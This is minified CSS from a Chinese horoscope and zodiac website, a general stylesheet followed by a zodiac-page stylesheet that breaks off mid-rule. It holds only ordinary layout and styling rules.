body{height:100%;min-height:100vh;min-width:1200px;padding:0;color:#666;font:16px/2 Microsoft YaHei,arial,sans-serif;background-color:#f6f4f1}body,img{width:100%;margin:0 auto}img{border-style:none;display:block}article,aside,b,button,dd,dialog,dl,dt,em,figure,footer,h1,h2,h3,h4,h5,h6,header,i,input,label,menu,nav,ol,optgroup,p,section,select,strong,textarea,ul{margin:0;padding:0;font:normal normal 16px/2 Microsoft YaHei,arial,sans-serif}table{border-collapse:collapse;border-spacing:0;width:100%;table-layout:fixed}dd,dl,dt,ol,ul{list-style-type:none}a{color:#666;text-decoration:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}a:active,a:focus,a:hover,a:link,a:visited{-webkit-tap-highlight-color:rgba(0,0,0,0);color:#666}a:hover{color:#c30}a:active{opacity:.6}::-moz-placeholder{font-family:Microsoft YaHei;color:#999}::-webkit-input-placeholder{font-family:Microsoft YaHei;color:#999}::-ms-input-placeholder{font-family:Microsoft YaHei;color:#999}form{display:block;width:100%}label{padding-right:12px;margin-top:20px}input,label,select,textarea{display:inline-block;height:36px;line-height:36px;vertical-align:top}input,select,textarea{border:1px solid #eedfc5;background-color:#f8f3ea;outline:none;-webkit-tap-highlight-color:#f8f3ea;-webkit-appearance:none;border-radius:0;width:190px;padding:0 15px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;margin:20px 10px 0 0;color:#666;font-size:16px}input:-webkit-autofill,select:-webkit-autofill,textarea:-webkit-autofill{-webkit-box-shadow:0 0 0 1000px #f8f3ea inset;box-shadow:inset 0 0 0 1000px #f8f3ea}.radio{height:36px;line-height:36px;margin-top:20px;vertical-align:top}.radio,.radio-item{display:inline-block}.radio-item{padding:0 20px 0 40px;position:relative;cursor:pointer}.radio-item:before{content:"";position:absolute;width:24px;height:24px;top:6px;left:10px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;border-radius:50%;border:1px solid #eedfc5;background-color:#f8f3ea}.radio-item.active:before{border-color:#c30;background:#c30 url("[data-uri]") no-repeat 50%;-webkit-background-size:15px 10px;background-size:15px 10px}.select{position:relative;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;display:inline-block;margin:20px 10px 0 0;vertical-align:top;border:1px solid #eedfc5;width:190px;height:36px;background-color:#f8f3ea}.select.w180{width:180px}.select>select{opacity:0;width:100%;height:100%;filter:alpha(opacity=0);padding-left:15px;margin:0;background-color:#fff}.select>select,.select>span{position:absolute;left:0;top:0;bottom:0}.select>span{right:0;padding:0 20px 0 15px;overflow:hidden;line-height:34px}.select>span:after{content:"";top:50%;right:5px;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);width:12px;height:9px;position:absolute;background:url("[data-uri]") no-repeat 50%;-webkit-background-size:12px 9px;background-size:12px 9px}.checkbox{display:inline-block;width:20px;height:20px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;border:1px solid #666;vertical-align:top;position:relative;top:50%;margin:6px 5px 0;border-radius:3px;cursor:pointer}.checkbox.active{background:#000 url("[data-uri]") no-repeat 50%;-webkit-background-size:80% 80%;background-size:80%}.red{color:#c30!important}.mt30{margin-top:30px!important}.mt15{margin-top:15px!important}.mt1{margin-top:1px!important}.no-border{border:none!important}.clear:after{content:"";display:block;clear:both}.container{width:1200px;margin:0 auto}.container-right{width:300px;float:right}.container-left{width:885px;float:left}.title{padding:10px 25px 0;font-size:24px;color:#333;position:relative;background-color:#fff;letter-spacing:2px}.title-center{text-align:center}.title_nav{position:absolute;right:25px;top:20px;font-size:16px;letter-spacing:0}.title_nav i{color:#cfc2aa}.title-line{position:relative;margin-top:10px;text-align:center}.title-line span{display:inline-block;padding:0 15px;background-color:#fff;z-index:1;position:relative}.title-line:after{content:"";position:absolute;top:50%;left:0;right:0;height:1px;background-color:#eee}.white-box{padding:0 25px 25px;background-color:#fff}.white-box__side{padding:0 15px 20px;background-color:#fff}.ellipsis{display:block;display:-webkit-box;text-overflow:ellipsis;-webkit-line-clamp:1;-webkit-box-orient:vertical;height:32px;overflow:hidden}.body-msg{top:50%;left:50%;height:50px;line-height:50px;padding:0 25px;background-color:rgba(0,0,0,.6);color:#fff;font-size:18px;border-radius:5px;-webkit-animation:slideLeft .3s ease forwards;-moz-animation:slideLeft .3s ease forwards;animation:slideLeft .3s ease forwards;-webkit-transform:translate(-40%,-50%);-moz-transform:translate(-40%,-50%);-ms-transform:translate(-40%,-50%);transform:translate(-40%,-50%);opacity:0}.body-loading,.body-msg{position:fixed;z-index:9}.body-loading{top:0;left:0;bottom:0;right:0}.body-loading span{position:absolute;top:50%;left:50%;height:50px;line-height:50px;padding:0 25px;background-color:rgba(0,0,0,.6);color:#fff;font-size:18px;border-radius:5px;-webkit-animation:fadeIn .3s ease forwards;-moz-animation:fadeIn .3s ease forwards;animation:fadeIn .3s ease forwards;-webkit-transform:translate(-45%,-50%);-moz-transform:translate(-45%,-50%);-ms-transform:translate(-45%,-50%);transform:translate(-45%,-50%);opacity:0}.body-loading span:before{content:"";display:inline-block;width:30px;height:30px;vertical-align:top;margin:10px 5px 0 0;background:url("[data-uri]") no-repeat 50%;-webkit-background-size:100% 100%;background-size:100%;-webkit-animation:rotate 1s linear infinite;-moz-animation:rotate 1s linear infinite;animation:rotate 1s linear infinite}.header-top{background-color:#fff;height:100px;overflow:hidden}.header-top a{height:60px;width:192px;margin:20px 25px 20px 0;float:left}.header-top__slogan{float:left;line-height:26px;margin:24px 0;color:#000}.header-nav{background-color:#282828;height:60px;overflow:hidden}.header-nav a{float:left;width:10%;height:60px;line-height:60px;color:#fff;text-align:center;font-size:20px}.header-nav a.active,.header-nav a:hover{background-color:#c30}.navigation{background-color:#fff;height:30px;padding:10px 0;text-align:center;overflow:hidden}.navigation a{display:inline-block;height:30px;line-height:30px;padding:0 5px;margin:0 5px;font-size:18px;position:relative}.navigation a.active,.navigation a:hover{background-color:#f8f3ea;color:#c30}.navigation a.ffsm:after{content:"收费";position:absolute;padding:0 3px;line-height:16px;font-size:12px;background-color:#c30;color:#fff;white-space:nowrap;top:-8px;right:-10px;border-top-left-radius:3px;border-bottom-right-radius:3px;z-index:1}.breadcrumb{height:40px;line-height:40px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.breadcrumb a{color:#999;display:inline-block;padding-right:20px;position:relative;font-size:15px}.breadcrumb a:first-child{padding-left:35px;background:url("[data-uri]") no-repeat 0;-webkit-background-size:22px 22px;background-size:22px}.breadcrumb a:after{content:"";position:absolute;right:7px;top:50%;-webkit-transform:translateY(-50%) rotate(45deg);-moz-transform:translateY(-50%) rotate(45deg);-ms-transform:translateY(-50%) rotate(45deg);transform:translateY(-50%) rotate(45deg);border:solid #c4ab7f;border-width:1px 1px 0 0;width:8px;height:8px}.breadcrumb a:last-child:after{display:none}.breadcrumb a:hover{color:#c30}.footer{background-color:#282828;padding:30px 0 40px;margin-top:25px;position:relative}.footer:before{content:"";position:absolute;top:-8px;left:0;right:0;height:10px;background:url("[data-uri]") repeat-x;-webkit-background-size:auto 10px;background-size:auto 10px}.footer-about{text-align:center}.footer-about a{display:inline-block;padding:0 20px;border-right:1px solid #666;line-height:1.2}.footer-about a:last-child{border-right:none}.footer-friends{margin-top:20px;text-align:center}.footer-friends a{display:inline-block;padding:0 20px 0 0}.footer-copyright{margin-top:20px;height:45px;line-height:45px;background-color:#343434;text-align:center}.footer-copyright a{display:inline-block;padding-right:30px;background:url("[data-uri]") no-repeat 100%;-webkit-background-size:20px 22px;background-size:20px 22px}.footer-certification{font-size:15px;text-align:center}.footer-certification a:first-child{padding-left:25px;background:url("[data-uri]") no-repeat 0;-webkit-background-size:20px 20px;background-size:20px 20px}.footer-certification a:last-child{padding-left:30px;background:url("[data-uri]") no-repeat 0;-webkit-background-size:25px 25px;background-size:25px 25px}.hot-tags{padding:10px 10px 15px 20px;background-color:#fff;margin-top:15px}.hot-tags__box{overflow:hidden;height:90px}.hot-tags__box span{font-size:15px;float:left;margin-top:4px;line-height:25px}.hot-tags__box a{float:left;padding:0 10px;border:1px solid #ccc;font-size:14px;border-radius:3px;margin:4px 4px 0 0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;height:25px;line-height:23px}.hot-tags__box a:nth-child(3),.hot-tags__box a:nth-child(5),.hot-tags__box a:nth-child(10),.hot-tags__box a:nth-child(14),.hot-tags__box a:nth-child(18){color:#d2956a}.hot-tags__box a:nth-child(6),.hot-tags__box a:nth-child(20){color:#c30}.hot-app{background-color:#fff;padding:25px 0 15px 75px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;position:relative;overflow:hidden}.hot-app__title{position:absolute;top:0;bottom:0;left:0;width:75px;background-color:#fbfaf7}.hot-app__title span{position:absolute;color:#000;font-size:24px;line-height:1.2;padding:70px 20px 0;text-align:center;left:0;width:75px;top:50%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.hot-app__title span:before{content:"";position:absolute;height:70px;top:0;left:0;right:0;background:url([data-uri]) no-repeat 50%;-webkit-background-size:61px 68px;background-size:61px 68px}.hot-app__title span.no-icon{padding-top:0}.hot-app__title span.no-icon:before{display:none}.hot-app__title span.hehun-icon:before{background-image:url([data-uri]);-webkit-background-size:46px 73px;background-size:46px 73px}.hot-app__nav>span{float:left;width:115px;text-align:center;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.hot-app__nav>span>a{display:block;height:80px;border-radius:20px;margin:0 auto 5px;width:80px;overflow:hidden;background:url(images/hot_bg.png?v=dfc8c6c7) no-repeat;-webkit-background-size:810px auto;background-size:810px auto}.hot-app__nav>span>a:hover{background-color:#ebe4d8}.hot-app__nav>span>p{font-size:14px;height:28px;line-height:28px}.hot-app__nav>span:first-child>a{background-position:0 0}.hot-app__nav>span:nth-child(2)>a{background-position:-125px 0}.hot-app__nav>span:nth-child(3)>a{background-position:-245px 0}.hot-app__nav>span:nth-child(4)>a{background-position:-365px 0}.hot-app__nav>span:nth-child(5)>a{background-position:-485px 0}.hot-app__nav>span:nth-child(6)>a{background-position:-605px 0}.hot-app__nav>span:nth-child(7)>a{background-position:-725px 0}.hot-app__nav>span:nth-child(8)>a{background-position:0 -120px;margin-top:10px}.hot-app__nav>span:nth-child(9)>a{background-position:-125px -120px;margin-top:10px}.hot-app__nav>span:nth-child(10)>a{background-position:-245px -120px;margin-top:10px}.hot-app__nav>span:nth-child(11)>a{background-position:-365px -120px;margin-top:10px}.hot-app__nav>span:nth-child(12)>a{background-position:-485px -120px;margin-top:10px}.hot-app__nav>span:nth-child(13)>a{background-position:-605px -120px;margin-top:10px}.hot-app__nav>span:nth-child(14)>a{background-position:-725px -120px;margin-top:10px}.relative-article{float:left;width:45%;margin:0 5% 0 0;padding:0 10px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.relative-article:hover{background:-webkit-gradient(linear,left top,right top,from(#f8f3ea),to(rgba(0,0,0,0)));background:-webkit-linear-gradient(left,#f8f3ea,rgba(0,0,0,0));background:-moz-linear-gradient(left,#f8f3ea,rgba(0,0,0,0));background:linear-gradient(90deg,#f8f3ea,rgba(0,0,0,0))}.article-withimg{float:left;position:relative;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;width:50%;margin-top:15px;padding:0 15px 0 195px;height:120px}.article-withimg>img{position:absolute;top:0;left:0;width:180px;height:120px}.article-withimg__title{-webkit-line-clamp:2;font-size:18px;height:60px;line-height:30px}.article-withimg>span{position:absolute;left:195px;bottom:0;color:#999}.article-withimg:hover{background:-webkit-gradient(linear,left top,right top,from(#f8f3ea),color-stop(#f8f3ea),to(rgba(0,0,0,0)));background:-webkit-linear-gradient(left,#f8f3ea,#f8f3ea,rgba(0,0,0,0));background:-moz-linear-gradient(left,#f8f3ea,#f8f3ea,rgba(0,0,0,0));background:linear-gradient(90deg,#f8f3ea,#f8f3ea,rgba(0,0,0,0))}.article-list{padding:10px 0 0 180px;position:relative;overflow:hidden}.article-list__left{position:absolute;top:0;left:0;width:180px}.article-list__left>a{display:block;margin-top:20px;line-height:1.5}.article-list__left>a img{margin-bottom:10px;height:120px}.article-list__left>a div{-webkit-line-clamp:2;height:48px;font-size:14px}.article-list__right{float:left;width:50%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:0 5px 0 15px}.topic-article{padding:15px 25px 0;background-color:#fff}.topic-article__item{padding:20px 10px 20px 200px;position:relative;display:block;height:120px}.topic-article__item--img{position:absolute;top:20px;left:0;width:180px;height:120px}.topic-article__item--title{font-size:18px;font-weight:700;height:20px;line-height:20px}.topic-article__item--desc{font-size:14px;-webkit-line-clamp:2;height:50px;line-height:25px;margin:8px 0}.topic-article__item--tag{height:34px;line-height:34px}.topic-article__item--tag a{display:inline-block;height:32px;border:1px solid #f8f3ea;line-height:32px;background-color:#fff;margin-right:10px;padding:0 8px;color:#d2956a}.topic-article__item--tag a:hover{background-color:#c30;color:#fff}.topic-article__item:hover{background:-webkit-gradient(linear,left top,right top,from(#f8f3ea),to(rgba(0,0,0,0)));background:-webkit-linear-gradient(left,#f8f3ea,rgba(0,0,0,0));background:-moz-linear-gradient(left,#f8f3ea,rgba(0,0,0,0));background:linear-gradient(90deg,#f8f3ea,rgba(0,0,0,0))}.pagination{margin:30px -25px 0;border-top:1px solid #f6f4f1;text-align:center;padding:24px 0}.pagination a,.pagination span{display:inline-block;margin:0 3px;vertical-align:top}.pagination a{height:32px;padding:0 10px;border:1px solid #eedfc5;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.pagination .current{padding:0 11px;color:#fff;background-color:#c30}.shier-tags{overflow:hidden}.shier-tags__box{float:left;width:430px;background-color:#fff;position:relative;padding-left:45px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;overflow:hidden}.shier-tags__box h3{position:absolute;top:0;left:0;width:45px;bottom:0;background-color:#f8f3ea}.shier-tags__box h3 span{position:absolute;left:0;width:45px;padding:0 10px;line-height:1.2;top:50%;text-align:center;font-size:20px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.shier-tags__box:last-child{float:right}.shier-tags__box span{float:left;width:33.3333%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;border-right:1px solid #f8f3ea;padding:5px 15px;text-align:center}.shier-tags__box span:nth-child(3n+1){border-right:none}.shier-tags__box span a{display:block;height:35px;line-height:35px;font-size:18px}.shier-tags__box span a:hover{background:-webkit-gradient(linear,left top,right top,from(#f8f3ea),to(rgba(0,0,0,0)));background:-webkit-linear-gradient(left,#f8f3ea,rgba(0,0,0,0));background:-moz-linear-gradient(left,#f8f3ea,rgba(0,0,0,0));background:linear-gradient(90deg,#f8f3ea,rgba(0,0,0,0))}.tuijian-topic{overflow:hidden;background-color:#fff;padding-bottom:25px}.tuijian-topic .title{padding:0 20px}.tuijian-topic a{float:left;width:25%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;margin-top:15px;padding:0 20px;height:152px}.tuijian-topic a .pic{width:100%;height:120px;overflow:hidden}.side-calendar{padding:15px;background-color:#fff}.side-calendar__date{padding-left:135px;position:relative;line-height:26px;height:90px}.side-calendar__date--card{position:absolute;top:0;left:5px;width:120px;height:90px;background-color:#f8f3ea;text-align:center}.side-calendar__date--card .date{height:30px;line-height:30px;background-color:#c30;color:#fff}.side-calendar__date--card .day{height:60px;line-height:50px;font-size:36px;position:relative}.side-calendar__date--card .day span{position:absolute;font-size:14px;bottom:15px;right:10px;width:16px;line-height:1.2}.side-calendar__yiji{padding-left:40px;position:relative;margin-top:10px;min-height:64px}.side-calendar__yiji span{position:absolute;top:12px;left:0;width:32px;height:32px;font-size:14px;line-height:32px;color:#fff;text-align:center}.side-calendar__yiji span.yi{background:url("[data-uri]") no-repeat 50%;-webkit-background-size:100% 100%;background-size:100% 100%}.side-calendar__yiji span.ji{background:url("[data-uri]") no-repeat 50%;-webkit-background-size:100% 100%;background-size:100% 100%}.side-calendar__yiji a{display:inline-block;margin-right:10px}.side-calendar__yiji a:hover{text-decoration:underline}.side-shengxiao{padding:15px;overflow:hidden;background-color:#fff}.side-shengxiao a{font-family:Kaiti;font-size:36px;width:33.3333%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;text-align:center;background-color:#f8f3ea;border-right:1px solid #fff;border-bottom:1px solid #fff;float:left;height:90px;line-height:90px}.side-shengxiao a:hover{background-color:#c30;color:#fff}.side-app{background-color:#fff;padding:0 15px 20px;overflow:hidden;font-size:15px}.side-app__item{margin-top:10px;height:36px;overflow:hidden}.side-app__item>.select,.side-app__item>input{margin:0;float:left}.side-app__item>.select span,.side-app__item>input,.side-app__item select{padding:0 5px}.side-app__item .small,.side-app__item>.select{width:90px;margin-right:5px}.side-app__item__btn,.side-app__item a{float:left;width:80px;text-align:center;color:#fff;height:36px;line-height:36px;background:url("[data-uri]") no-repeat 50%;-webkit-background-size:100% 100%;background-size:100% 100%}.side-app__item__btn:hover,.side-app__item a:hover{background-image:url("[data-uri]")}.side-minjian{background-color:#fff;padding:0 15px 30px}.side-minjian__nav{padding-bottom:10px;overflow:hidden}.side-minjian__nav>span{float:left;width:33.3333%;text-align:center;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.side-minjian__nav>span>a{display:block;height:80px;border-radius:15px;margin:0 auto;width:80px;background:url(images/hot_bg.png?v=dfc8c6c7) no-repeat;-webkit-background-size:810px auto;background-size:810px auto}.side-minjian__nav>span>a:hover{background-color:#f8f3ea}.side-minjian__nav>span>p{font-size:14px}.side-minjian__nav>span:first-child>a{background-position:0 0}.side-minjian__nav>span:nth-child(2)>a{background-position:-125px 0}.side-minjian__nav>span:nth-child(3)>a{background-position:-245px 0}.side-minjian__nav>span:nth-child(4)>a{background-position:-365px 0}.side-minjian__nav>span:nth-child(5)>a{background-position:-485px 0}.side-minjian__nav>span:nth-child(6)>a{background-position:-605px 0}.side-tags{overflow:hidden}.side-tags a{float:left;width:122px;background-color:#f8f3ea;border:1px solid #eedfc5;margin-top:12px;text-align:center}.side-tags a:nth-child(2n){float:right}.side-tags a:hover{background-color:#c30;color:#fff}.side-topic{padding:0 20px 20px;background-color:#fff;overflow:hidden}.side-topic__box{margin-top:10px;overflow:hidden}.side-topic__box a{float:left;width:120px}.side-topic__box a:nth-child(2n){float:right}.side-topic__box a .pic{width:100%;height:80px;overflow:hidden}.side-article{padding:0 10px 25px 15px;background-color:#fff}.side-article__box{overflow:hidden;margin:0 -8px;padding:10px}.side-article__box a{float:left;width:50%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:0 8px}.side-article__box a div{-webkit-line-clamp:2;height:40px;line-height:20px;margin-top:5px}.side-article>a{padding:0 10px}.side-article>a:hover{background:-webkit-gradient(linear,left top,right top,from(#f8f3ea),to(rgba(0,0,0,0)));background:-webkit-linear-gradient(left,#f8f3ea,rgba(0,0,0,0));background:-moz-linear-gradient(left,#f8f3ea,rgba(0,0,0,0));background:linear-gradient(90deg,#f8f3ea,rgba(0,0,0,0))}.sider{position:fixed;bottom:306px;left:50%;margin-left:612px;width:125px;z-index:3;padding:15px 12px 0 5px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;display:none}.sider>img{position:absolute;left:0;right:0;top:0;z-index:1}.sider-box{background-color:#fff}.sider-box__logo{display:block;padding:14px 14px 16px 4px}.sider-box__nav{padding:10px 0;margin:0 20px;display:block;text-align:center;border-bottom:1px solid #eedfc5}.sider-box__nav:last-child{border-bottom:none}.sider-box__gotop{text-align:center;padding:50px 0 10px;border-top:1px solid #f6f4f1;display:block;font-size:14px;position:relative}.sider-box__gotop:before{content:"";position:absolute;top:20px;left:50%;width:30px;height:30px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;border:solid #999899;border-width:4px 4px 0 0;-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg);margin-left:-15px}.protocol-pop{background:rgba(0,0,0,.7);position:fixed;top:0;left:0;right:0;bottom:0;z-index:99;display:none}.protocol-pop__box{width:600px;height:400px;position:absolute;top:50%;left:50%;background-color:#fff;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;margin:-200px 0 0 -300px}.protocol-pop__box--title{background-color:#eee;overflow:hidden;height:40px;text-align:center}.protocol-pop__box--title .active{background-color:#fff;color:#c30}.protocol-pop__box--title li{width:50%;float:left;line-height:20px;padding:10px 0;cursor:pointer}.protocol-pop__box--content{height:320px;line-height:1.8;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:6px 14px 10px}.protocol-pop__box--content li{height:100%;overflow-x:hidden;display:none}.protocol-pop__box--content .active{display:block}.protocol-pop__box--content h2{margin-top:16px;font-size:1.2em;font-weight:600}.protocol-pop__box--content h3{margin-top:4px;font-size:1.1em}.protocol-pop__box--content p{margin-top:10px}.protocol-pop__box--content em{text-decoration:underline}.protocol-pop__close{width:120px;height:30px;left:0;line-height:30px;text-align:center;margin:0 auto;display:block;border:1px solid #ccc;border-radius:5px}@-webkit-keyframes slideLeft{0%{-webkit-transform:translate(-40%,-50%);transform:translate(-40%,-50%);opacity:0}to{-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);opacity:1}}@-moz-keyframes slideLeft{0%{-moz-transform:translate(-40%,-50%);transform:translate(-40%,-50%);opacity:0}to{-moz-transform:translate(-50%,-50%);transform:translate(-50%,-50%);opacity:1}}@keyframes slideLeft{0%{-webkit-transform:translate(-40%,-50%);-moz-transform:translate(-40%,-50%);transform:translate(-40%,-50%);opacity:0}to{-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);transform:translate(-50%,-50%);opacity:1}}@-webkit-keyframes fadeIn{0%{opacity:0}to{opacity:1}}@-moz-keyframes fadeIn{0%{opacity:0}to{opacity:1}}@keyframes fadeIn{0%{opacity:0}to{opacity:1}}@-webkit-keyframes rotate{0%{-webkit-transform:rotate(0);transform:rotate(0)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}@-moz-keyframes rotate{0%{-moz-transform:rotate(0);transform:rotate(0)}to{-moz-transform:rotate(1turn);transform:rotate(1turn)}}@keyframes rotate{0%{-webkit-transform:rotate(0);-moz-transform:rotate(0);transform:rotate(0)}to{-webkit-transform:rotate(1turn);-moz-transform:rotate(1turn);transform:rotate(1turn)}}
/*# sourceMappingURL=style.min.css.map */

--- FILE ---
content_type: text/css
request_url: https://www.bazi5.com/statics/pc/shengxiao/style.min.css?v=d7c96b3
body_size: 7103
content:
.yunshi{background-color:#fff;padding:10px 25px 30px}.yunshi .title{border-bottom:1px solid #f8f3ea;padding-bottom:15px;font-weight:700}.yunshi-shengxiao{padding:10px 30px}.yunshi-shengxiao>a{float:left;width:32%;margin-right:2%;padding:20px 15px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;margin-top:25px;height:420px;border:1px solid #dedede;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px}.yunshi-shengxiao>a:nth-child(3n){margin-right:0}.yunshi-shengxiao>a:hover{-webkit-box-shadow:0 0 5px #e87610;-moz-box-shadow:0 0 5px #e87610;box-shadow:0 0 5px #e87610}.yunshi-shengxiao__info{overflow:hidden;color:#333}.yunshi-shengxiao__info img{width:100px;float:left}.yunshi-shengxiao__info .star{display:inline-block;width:20px;height:20px;vertical-align:top;margin:6px 5px 0 0;background-repeat:no-repeat;background-position:50%;-webkit-background-size:100% 100%;-moz-background-size:100% 100%;background-size:100% 100%}.yunshi-shengxiao__desc{-webkit-line-clamp:7;height:224px;margin-top:15px}.nianyunshi{background-color:#fff;padding:10px 25px 20px;overflow:hidden}.nianyunshi .title{font-weight:700}.nianyunshi-other{background-color:#fff;padding:10px 25px 20px;overflow:hidden}.nianyunshi-other a{float:left;width:8.3333%;font-size:30px;font-family:KaiTi;text-align:center;background-color:#f8f3ea;color:#333;border:1px solid #dedede;border-right:none;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.nianyunshi-other a:last-child{border-right:1px solid #dedede}.nianyunshi-other a.active,.nianyunshi-other a:hover{background-color:#c30;color:#fff}.nianyunshi>h2{margin-top:20px;font-size:20px}.nianyunshi>h2:before{content:"";display:inline-block;width:22px;height:22px;vertical-align:top;margin:9px 5px 0 0;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;background-repeat:no-repeat;background-position:50%}.nianyunshi-zong{color:#ee2d2e}.nianyunshi-zong:before{background-color:#ee2d2e;background-image:url("[data-uri]")}.nianyunshi-cai{color:#f9a64a}.nianyunshi-cai:before{background-color:#f9a64a;background-image:url("[data-uri]")}.nianyunshi-shi{color:#6082d2}.nianyunshi-shi:before{background-color:#6082d2;background-image:url("[data-uri]")}.nianyunshi-ai{color:#f16781}.nianyunshi-ai:before{background-color:#f16781;background-image:url("[data-uri]")}.nianyunshi-jian{color:#40c575}.nianyunshi-jian:before{background-color:#40c575;background-image:url("[data-uri]")}.nianyunshi>h3{margin-top:25px;height:50px;line-height:50px;font-size:20px;color:#333;font-weight:700;text-align:center;background:url("[data-uri]") no-repeat 50%;-webkit-background-size:auto 100%;-moz-background-size:auto 100%;background-size:auto 100%}.nianyunshi>h4{color:#c30;font-weight:700;margin-top:15px}.nianyunshi>h5{color:#333;font-weight:700;margin-top:15px}.nianyunshi-score{margin-top:15px;background-color:#f8f3ea;overflow:hidden;padding:15px}.nianyunshi-score__box{float:left;width:50%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding-right:15px}.nianyunshi-score__box .star{display:inline-block;width:20px;height:20px;vertical-align:top;margin:6px 5px 0 0;background-repeat:no-repeat;background-position:50%;-webkit-background-size:100% 100%;-moz-background-size:100% 100%;background-size:100% 100%}.shier{padding:10px 0 30px;background-color:#fff}.shier .title.main{font-weight:700;font-size:32px}.shier-info{padding:0 20px;overflow:hidden}.shier-info img{float:left;width:132px}.shier-info p{margin-top:15px;text-indent:32px}.shier-table{padding:10px 20px}.shier-table td,.shier-table th{border:1px solid #dedede;text-align:center;font-weight:400}.shier-table th{background-color:#f8f3ea}.shier-card{padding:5px 20px 0}.shier-card a{display:inline-block;width:150px;height:210px;margin:15px 50px 0 0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;text-align:center;background:url("[data-uri]") no-repeat top;-webkit-background-size:100% 165px;-moz-background-size:100% 165px;background-size:100% 165px}.shier-card a img{width:132px}.shier-card a p{margin:25px auto 0;width:100px;height:20px;line-height:20px;position:relative;z-index:1}.shier-card a:hover{background-image:url("[data-uri]")}.shier-card a:hover p{background-color:#c30;color:#fff;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.shier-card a:hover p:after{content:"";position:absolute;top:-4px;bottom:-4px;left:4px;right:4px;z-index:-1;background-color:#c30;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.shier-yunshi{background-color:#fff;padding:10px 15px 20px}.shier-yunshi p{padding:5px 0 5px 80px;position:relative}.shier-yunshi p span{position:absolute;top:5px;left:0;font-weight:700}.sxys .title.main{font-weight:700;font-size:32px}.sxys-tab{margin-top:1px;overflow:hidden}.sxys-tab a{float:left;width:25%;height:60px;line-height:60px;font-size:24px;background-color:#f8f3ea;text-align:center}.sxys-tab a.active{background-color:#fff;color:#c30}.sxys-detail{background-color:#fff;padding:10px 15px 20px}.sxys-detail p{padding:5px 0 5px 80px;position:relative}.sxys-detail p span{position:absolute;top:5px;left:0;font-weight:700}.sxys-other{background-color:#fff;padding:10px 25px 20px;overflow:hidden}.sxys-other a{float:left;width:8.3333%;font-size:30px;font-family:KaiTi;text-align:center;background-color:#f8f3ea;color:#333;border:1px solid #dedede;border-right:none;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.sxys-other a:last-child{border-right:1px solid #dedede}.sxys-other a.active,.sxys-other a:hover{background-color:#c30;color:#fff}.sxxg{padding:10px 25px 30px;background-color:#fff}.sxxg .title.main{font-weight:700;font-size:32px}.sxxg .title{padding:10px 0 0}.sxxg-form{padding:25px 0 40px;text-align:center;margin-bottom:20px;background:url(images/sxxg_bg.png?v=e9bf4bc4) no-repeat bottom;-webkit-background-size:100% auto;-moz-background-size:100% auto;background-size:100% auto}.sxxg-form .select{text-align:left}.sxxg-form__btn{margin:40px auto 0;display:block;width:250px;height:55px;text-align:center;font-size:24px;color:#fff!important;line-height:50px;background:url(../public/images/btn_bg.png?v=7890c532) no-repeat 50%;-webkit-background-size:100% 100%;-moz-background-size:100% 100%;background-size:100% 100%}.sxxg-yunshi a{display:inline-block;width:120px;height:180px;margin:20px 15px 0 0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;text-align:center;padding-top:10px;background:url("[data-uri]") no-repeat 50%;-webkit-background-size:100% 100%;-moz-background-size:100% 100%;background-size:100% 100%}.sxxg-yunshi a:nth-child(6n){margin-right:0}.sxxg-yunshi a img{width:100px}.sxxg-yunshi a p{margin:5px auto 0;width:100px;height:20px;line-height:20px;position:relative;z-index:1;font-size:20px}.sxxg-yunshi a:hover{background-image:url("[data-uri]")}.sxxg-yunshi a:hover 